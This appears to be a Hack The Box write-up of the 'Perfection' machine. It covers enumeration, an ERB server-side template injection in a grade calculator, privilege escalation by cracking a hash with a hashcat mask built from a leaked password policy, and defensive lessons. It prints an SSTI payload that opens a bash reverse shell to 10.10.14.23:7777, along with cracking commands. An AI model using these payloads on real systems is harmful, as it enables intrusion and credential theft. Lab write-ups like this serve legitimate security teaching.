Perfection is an easy Linux box from Hack The Box, which showcases both SSTI (Server side template injection vulnerabilities) and gives us an opportunity to play around with hashcat’s lesser used brute force function. Let’s go!
Gaining user access
We’ll fire off nmap, and as is often the case we have SSH and a web app on port 80.
Starting Nmap 7.93 ( https://nmap.org ) at 2024-05-16 03:42 EDT
Nmap scan report for 10.10.11.253
Host is up (0.47s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 80e479e85928df952dad574a4604ea70 (ECDSA)
|_ 256 e9ea0c1d8613ed95a9d00bc822e4cfe9 (ED25519)
80/tcp open http nginx
|_http-title: Weighted Grade Calculator
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 15.85 seconds
Taking a look at the website, it seems to be a fairly standard site which offers some sort of weighted grade calculation.

We can throw some values and and get a response, nothing unusual - there’s also some information about the site author suggesting she might not be the best at secure coding, but this is HTB, we already knew that! Of course, in real life, never do something like that, it’s asking for trouble!

The most interesting information which jumps right out is the version powering the site - apparently, it’s “WEBrick 1.7.0”
Let’s use whatweb to get some more information:
WhatWeb report for http://perfection.htb:80
Status : 200 OK
Title : Weighted Grade Calculator
IP : 10.129.229.121
Country : RESERVED, ZZ
Summary : HTTPServer[nginx, WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)], PoweredBy[WEBrick], Ruby[3.0.2], Script, UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-XSS-P
rotection[1; mode=block]
Given a definite version number it’s always worth checking for an exploit, but I can’t immediately see anything which makes this version vulnerable so lets move on to test the site functionality a bit more.
A bit more enumeration doesn’t suggest any obvious way forward, so I decide to focus on what we do know - the site is powered by Ruby, which means there’s a good chance some sort of template engine is used to render the HTML pages we’re seeing. It’s also quite likely that there’s some live processing of the submitted values and, if those values are being passed to a script (for example) we might be able to try command injection. Using burpsuite, well try for some generic command injection first - and learn that it looks as if there is some form of input filtering in place.

Although this is blocked, we’ve moved forward - we can try to inject here, but to have any success the filtering is going to need bypassed. To explore this, we’ll use the intruder tool of burpsuite:

We’ll send a request to intruder, and set an injection point. Then add a payload list and fire them off :

The vast majority of requests return a response with a length of 5519, which corresponds to the same error page we saw earlier - therefore, we’re interested in any payload that returns a different length. Eventually we do get one:

No error this time, and since this also happens to be a ping payload, let’s throw in our address, fire it off and listen with tcpdump to see if anything comes back:
└──╼ **$**sudo tcpdump -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
09:53:27.946967 IP 10.10.14.23.38860 > perfection.htb.http: Flags [S], seq 1771576315, win 64240, options [mss 1460,sackOK,TS val 2802174436 ecr 0,nop,wscale 7], length 0
09:53:27.971028 IP perfection.htb.http > 10.10.14.23.38860: Flags [S.], seq 1346762632, ack 1771576316, win 65160, options [mss 1340,sackOK,TS val 1614309724 ecr 2802174436,nop,wscale 7],
length 0
09:53:27.971064 IP 10.10.14.23.38860 > perfection.htb.http: Flags [.], ack 1, win 502, options [nop,nop,TS val 2802174460 ecr 1614309724], length 0
09:53:27.971210 IP 10.10.14.23.38860 > perfection.htb.http: Flags [P.], seq 1:735, ack 1, win 502, options [nop,nop,TS val 2802174460 ecr 1614309724], length 734: HTTP: POST /weighted-grad
e-calc HTTP/1.1
09:53:28.006542 IP perfection.htb.http > 10.10.14.23.38860: Flags [.], ack 735, win 504, options [nop,nop,TS val 1614309758 ecr 2802174460], length 0
09:53:28.014584 IP perfection.htb.http > 10.10.14.23.38860: Flags [.], seq 1:1329, ack 735, win 504, options [nop,nop,TS val 1614309765 ecr 2802174460], length 1328: HTTP: HTTP/1.1 200 OK
09:53:28.014602 IP 10.10.14.23.38860 > perfection.htb.http: Flags [.], ack 1329, win 501, options [nop,nop,TS val 2802174503 ecr 1614309765], length 0
09:53:28.014616 IP perfection.htb.http > 10.10.14.23.38860: Flags [P.], seq 1329:1984, ack 735, win 504, options [nop,nop,TS val 1614309765 ecr 2802174460], length 655: HTTP
09:53:28.014623 IP 10.10.14.23.38860 > perfection.htb.http: Flags [.], ack 1984, win 496, options [nop,nop,TS val 2802174503 ecr 1614309765], length 0
09:53:28.014857 IP perfection.htb.http > 10.10.14.23.38860: Flags [F.], seq 1984, ack 735, win 504, options [nop,nop,TS val 1614309765 ecr 2802174460], length 0
09:53:28.014897 IP 10.10.14.23.38860 > perfection.htb.http: Flags [F.], seq 735, ack 1985, win 501, options [nop,nop,TS val 2802174504 ecr 1614309765], length 0
09:53:28.041965 IP perfection.htb.http > 10.10.14.23.38860: Flags [.], ack 736, win 504, options [nop,nop,TS val 1614309794 ecr 2802174504], length 0
09:53:41.535593 IP 10.10.14.23.56689 > 239.255.255.250.1900: UDP, length 168
09:53:42.537585 IP 10.10.14.23.56689 > 239.255.255.250.1900: UDP, length 168
09:53:43.538819 IP 10.10.14.23.56689 > 239.255.255.250.1900: UDP, length 168
09:53:44.540648 IP 10.10.14.23.56689 > 239.255.255.250.1900: UDP, length 168
09:55:41.537187 IP 10.10.14.23.41384 > 239.255.255.250.1900: UDP, length 168
09:55:42.538724 IP 10.10.14.23.41384 > 239.255.255.250.1900: UDP, length 168
09:55:43.540058 IP 10.10.14.23.41384 > 239.255.255.250.1900: UDP, length 168
09:55:44.541586 IP 10.10.14.23.41384 > 239.255.255.250.1900: UDP, length 168
No luck - but we’re getting some interaction - we could probe further, but lets first have a look at SSTI.
Taking exactly the same approach, this time I’ll use an SSTI wordlist.

This time, we get some interesting returns from payloads using the <%= %> format. In fact, the response “invalid query parameters” suggests that this payload tried to execute, but failed due to an incorrect encoding (which the error message is also kind enough to point out). Not having done a lot of templating in Ruby, I take to google and learn that <%= %> is the tag used for embedded Ruby (ERB) - a templating system in Ruby that allows embedding Ruby code within a text document, often used in web applications to generate dynamic content. After a bit of tweaking, I realise the issue with the payload is simply that we’re actually URL encoding too much of the payload with the default settings in intruder - only the key characters need to be encoded, so that this payload:
%0a<%25%3d+7+*+7+%25>
…works! No error any more, and no filtering - from here, we simply need to get something more useful out of the SSTI.

One of the nice things about SSTI attacks is that once you know which template language you’re working with most of the best payloads tend to be well documented - in this case the easiest reverse shell payload for ERB is <%= IO.popen("bash -c 'bash -i >& /dev/tcp/10.10.14.23/7777 0>&1'").readlines() %>
All we need to do is substitute this command, and catch the shell.
susan@perfection:~/ruby_app$ whoami
whoami
susan
Privilege escalation to root
Now that we have access as Susan, I’ll grab the user flag and start thinking about how we next we gain root access. Let’s start with sudo -l to see if we can run anything as root.
susan@perfection:~$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
susan@perfection:~$ python3 -c "import pty; pty.spawn('/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
susan@perfection:~$ sudo -l
sudo -l
[sudo] password for susan:
We initially get an error because we don’t have a proper terminal session (which is easily fixed with python’s pty.spawn() ), but apparently we’ll need Susan’s password to sudo -l
So, let’s keep enumerating:
Within Susan’s home directory, we find a directory labelled “Migration”, and its contents are certainly useful!
susan@perfection:~/Migration$ ls -lah
ls -lah
total 16K
drwxr-xr-x 2 root root 4.0K Oct 27 2023 .
drwxr-x--- 7 susan susan 4.0K Feb 26 09:41 ..
-rw-r--r-- 1 root root 8.0K May 14 2023 pupilpath_credentials.db
susan@perfection:~/Migration$ cat pupilpath_credentials.db
cat pupilpath_credentials.db
��^�ableusersusersCREATE TABLE users (
id INTEGER PRIMARY KEY,
name TEXT,
password TEXT
a�\
Susan Millerabeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023fsusan@perfection:~/Migration$
When we cat the file, we see what looks very much like a hash - could this be Susan’s password? Let’s copy it to a file, can we crack it with hashcat?:
hashcat -m 1400 ./hash /usr/share/wordlists/rockyou.txt gives nothing of use, but a bit more digging finds this clue in /var/mail/susan
susan@perfection:/var/mail$ cat susan
cat susan
Due to our transition to Jupiter Grades because of the PupilPath data breach, I thought we should also migrate our credentials ('our' including the other students
in our class) to the new platform. I also suggest a new password specification, to make things easier for everyone. The password format is:
{firstname}_{firstname backwards}_{randomly generated integer between 1 and 1,000,000,000}
Note that all letters of the first name should be convered into lowercase.
Please hit me with updates on the migration when you can. I am currently registering our university with the platform.
\- Tina, your delightful student
Although this isn’t the key to the castle, it might as well be, because it lets is crack the hash. Let’s run hashcat again, but with a few flags:
hashcat -m 1400 hash.txt -a 3 susan_nasus__?d?d?d?d?d?d?d?d?d
So here,
-m 1400 is the type of hash we want to crack
-a is for brute-force
3 is for user-defined charset
and susan_nasus__?d?d?d?d?d?d?d?d?d is the format we need to try, susan forwards, susan backwards and a digit between 1 and 1,000,000,000.
All hashcat needs to do here is incriment the number each time and check the hash until we find one that matches. This takes a while but we do, eventually, get the password.
With the password in hand, we can run good old sudo -l again and this time it’s a winner - Susan can run any command on the box as root, so long as you have her password.
Matching Defaults entries for susan on perfection:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User susan may run the following commands on perfection:
(ALL : ALL) ALL
susan@perfection:~/Migration$ sudo /root
sudo /root
sudo: /root: command not found
susan@perfection:~/Migration$ sudo cat /root/root.txt
Avoiding the Hack - Lessons learned
Ok, that was a fun box! SSTI is a vulnerability to watch - as template frameworks have become more popular (and for good reason) exploits against them have become much more of an issue. Like any application, developers need to consider all untrusted data as a possible risk and put proper escaping in place. SSTI can be tricky to find, but exploit payloads are easy to come by once you know which language you’re dealing with.
The best aspect of this box for me was the hash cracking aspect - aside from getting to use a less-used brute force feature of hashcat, there’s some important takeaways from this part:
- Don’t re-use passwords, ever.
- Don’t store any sort of application backup unencrypted, stuff like this happens.
- Using a name as part of a password is a bad idea, it’s guessable to start with, but also presents a false sense of security. Users think “no one will ever type my name backwards, ‘cause I’d never do that!” - hackers do what we just did. This sort of approach to passwords also leads to imbalanced outcomes based on the arbitrary length of your name - with the format used here, you’d end up with a much weaker password if your name was “Sam” than if your name was “Georgiana”. Your password is much less complex than you think if your name happens to be “Hannah”!
- Random numbers make no sense as an aspect of a password when random letters, or better, the full alphanumeric spectrum are an option.
The final issue here is password policy - every organisation should have a formal password policy with specifications on length, complexity and format - but (as this box shows) the policy itself should be treated as sensitive information. Knowing the required format really does make life easier for an attacker. At the same time, the policy must be accessible to users to be of any value. Clear document labelling and categorisation can go a long way here, employees need to be able to recognise a sensitive document (like a password policy) easily and know how they should treat it.
See you in the next one! :)
